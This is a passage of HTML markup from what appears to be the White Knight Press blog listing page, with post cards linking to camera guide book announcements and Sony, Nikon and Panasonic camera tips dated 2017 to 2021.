      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/" rel="bookmark">Sony RX10 IV Book French Version Now Available in Paperback</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 31, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-4097">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark"><img width="600" height="449" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg"><noscript><img width="600" height="449" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/Sony-a7C-Firmware-2.00-Screen-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/" rel="bookmark">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 7, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-4095">
  <div class="card">
  	    <a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/" rel="bookmark">French Translation of Sony RX10 IV Book Now Available</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 3, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3746">
  <div class="card">
  	    <a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark"><img width="600" height="372" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20372'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg"><noscript><img width="600" height="372" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/02/Sony-a7C-Menu-Video-Screenshot-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/" rel="bookmark">Improving Access to the Sony a7C Menu System</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated February 4, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3743">
  <div class="card">
  	    <a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/" rel="bookmark"><img width="624" height="416" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20416'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/01/Final-Image-Resized-624x416.jpg"><noscript><img width="624" height="416" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/01/Final-Image-Resized-624x416.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/" rel="bookmark">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 29, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3740">
  <div class="card">
  	    <a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" rel="bookmark"><img width="600" height="642" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20642'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg"><noscript><img width="600" height="642" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/01/Bluetooth-Remote-Image-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" rel="bookmark">Using a Bluetooth Remote Control with the Sony a7C Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 24, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3739">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/" rel="bookmark"><img width="300" height="394" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20394'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/01/Sony-a7C-Front-Cover-for-Web.jpg"><noscript><img width="300" height="394" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/01/Sony-a7C-Front-Cover-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/" rel="bookmark">Sony a7C Book Now Available in Paperback</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 14, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3734">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="394" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20394'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/01/Sony-a7C-Front-Cover-for-Web.jpg"><noscript><img width="300" height="394" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/01/Sony-a7C-Front-Cover-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/" rel="bookmark">Sony a7C Book Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 3, 2021 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3683">
  <div class="card">
  	    <a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2020/03/Nikon-Coolpix-P950-Cover-for-FastSpring-Product-Page.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2020/03/Nikon-Coolpix-P950-Cover-for-FastSpring-Product-Page.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/" rel="bookmark">Nikon Coolpix P950 Book Now Available in Paperback</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 28, 2020 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3681">
  <div class="card">
  	    <a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/" rel="bookmark">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 25, 2020 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3663">
  <div class="card">
  	    <a href="https://whiteknightpress.com/photography-show-in-uk-postponed-because-of-coronavirus/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/photography-show-in-uk-postponed-because-of-coronavirus/" rel="bookmark">Photography Show in UK Postponed Because of Coronavirus</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 10, 2020 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3658">
  <div class="card">
  	    <a href="https://whiteknightpress.com/white-knight-press-books-will-be-on-display-at-the-photography-show-in-birmingham-uk-in-march/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/white-knight-press-books-will-be-on-display-at-the-photography-show-in-birmingham-uk-in-march/" rel="bookmark">White Knight Press Books Will Be On Display at the Photography Show in Birmingham, UK, in March</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 21, 2020 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3650">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx100-vii-book-now-available-in-paperback-version/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-vii-book-now-available-in-paperback-version/" rel="bookmark">Sony RX100 VII Book Now Available in Paperback Version</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated October 8, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3647">
  <div class="card">
  	    <a href="https://whiteknightpress.com/new-book-for-sony-rx100-vii-now-available-for-purchase-in-downloadable-formats/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2019/09/Sony-RX100-VII-Book-Front-Cover-Small.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2019/09/Sony-RX100-VII-Book-Front-Cover-Small.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/new-book-for-sony-rx100-vii-now-available-for-purchase-in-downloadable-formats/" rel="bookmark">New Book for Sony RX100 VII Now Available for Purchase in Downloadable Formats</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 29, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3616">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-a6400-book-now-available-in-paperback-version/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2019/08/sonya6400frontcoverwebsmall.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2019/08/sonya6400frontcoverwebsmall.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-a6400-book-now-available-in-paperback-version/" rel="bookmark">Sony a6400 Book Now Available in Paperback Version</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated August 22, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3614">
  <div class="card">
  	    <a href="https://whiteknightpress.com/new-book-for-sony-a6400-camera-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2019/08/sonya6400frontcoverwebsmall.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2019/08/sonya6400frontcoverwebsmall.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/new-book-for-sony-a6400-camera-now-available-in-downloadable-versions/" rel="bookmark">New Book for Sony a6400 Camera Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated August 7, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3580">
  <div class="card">
  	    <a href="https://whiteknightpress.com/white-knight-press-books-are-on-display-at-u-k-photography-show/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/white-knight-press-books-are-on-display-at-u-k-photography-show/" rel="bookmark">White Knight Press Books Are On Display at U.K. Photography Show</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 18, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3576">
  <div class="card">
  	    <a href="https://whiteknightpress.com/new-guide-book-for-panasonic-lx100-ii-now-available-in-downloadable-versions-2/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2019/02/Panasonic-LX100-II-Front-Cover-Web.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2019/02/Panasonic-LX100-II-Front-Cover-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/new-guide-book-for-panasonic-lx100-ii-now-available-in-downloadable-versions-2/" rel="bookmark">New Book for Panasonic LX100 II Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated February 26, 2019 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3552">
  <div class="card">
  	    <a href="https://whiteknightpress.com/new-guide-book-for-leica-c-lux-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="386" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20386'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg"><noscript><img width="300" height="386" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/12/Leica-C-Lux-Front-Cover-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/new-guide-book-for-leica-c-lux-now-available-in-downloadable-versions/" rel="bookmark">New Guide Book for Leica C-Lux Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 14, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3540">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-says-playmemories-mobile-app-can-now-connect-to-iphones-with-nfc/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-says-playmemories-mobile-app-can-now-connect-to-iphones-with-nfc/" rel="bookmark">Sony Says PlayMemories Mobile App Can Now Connect to iPhones with NFC</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated November 1, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3535">
  <div class="card">
  	    <a href="https://whiteknightpress.com/new-guide-book-for-nikon-coolpix-p1000-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/10/Nikon-P1000-Book-Front-Cover-Small-e1540252315749.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/10/Nikon-P1000-Book-Front-Cover-Small-e1540252315749.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/new-guide-book-for-nikon-coolpix-p1000-now-available-in-downloadable-versions/" rel="bookmark">New Guide Book for Nikon Coolpix P1000 Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated October 24, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3452">
  <div class="card">
  	    <a href="https://whiteknightpress.com/panasonic-zs200tz200-book-is-now-available-in-downloadable-versions-2-2/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/06/panasoniczs200frontcoverweb.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/06/panasoniczs200frontcoverweb.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-zs200tz200-book-is-now-available-in-downloadable-versions-2-2/" rel="bookmark">Panasonic ZS200/TZ200 Book is Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 19, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3450">
  <div class="card">
  	    <a href="https://whiteknightpress.com/controlling-exposure-compensation-in-manual-modes-with-the-panasonic-lumix-zs200-tz200-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/controlling-exposure-compensation-in-manual-modes-with-the-panasonic-lumix-zs200-tz200-camera/" rel="bookmark">Controlling Exposure Compensation in Manual Modes with the Panasonic Lumix ZS200/TZ200 Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 12, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3415">
  <div class="card">
  	    <a href="https://whiteknightpress.com/panasonic-fz2500-fz2000-book-now-available-in-paperback-version/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/04/FZ2500frontcoverweb.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/04/FZ2500frontcoverweb.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-fz2500-fz2000-book-now-available-in-paperback-version/" rel="bookmark">Panasonic FZ2500/FZ2000 Book Now Available in Paperback Version</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated April 25, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3414">
  <div class="card">
  	    <a href="https://whiteknightpress.com/panasonic-fz2500fz2000-book-is-now-available-in-downloadable-versions-2/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/04/FZ2500frontcoverweb.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/04/FZ2500frontcoverweb.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-fz2500fz2000-book-is-now-available-in-downloadable-versions-2/" rel="bookmark">Panasonic FZ2500/FZ2000 Book is Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated April 19, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3386">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx10-iv-minimum-focus-distance/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx10-iv-minimum-focus-distance/" rel="bookmark">Sony RX10 IV Minimum Focus Distance</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 5, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3384">
  <div class="card">
  	    <a href="https://whiteknightpress.com/tethered-shooting-with-the-sony-dsc-rx10-iv-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/tethered-shooting-with-the-sony-dsc-rx10-iv-camera/" rel="bookmark">Tethered Shooting with the Sony DSC-RX10 IV Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 1, 2018 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3379">
  <div class="card">
  	    <a href="https://whiteknightpress.com/touch-screen-features-of-sony-rx10-iv-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/touch-screen-features-of-sony-rx10-iv-camera/" rel="bookmark">Touch Screen Features of Sony RX10 IV Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 3, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3378">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx10-iv-book-is-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2017/11/sonyrx10ivfrontcoverweb.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2017/11/sonyrx10ivfrontcoverweb.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx10-iv-book-is-now-available-in-downloadable-versions/" rel="bookmark">Sony RX10 IV Book is Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated November 29, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3350">
  <div class="card">
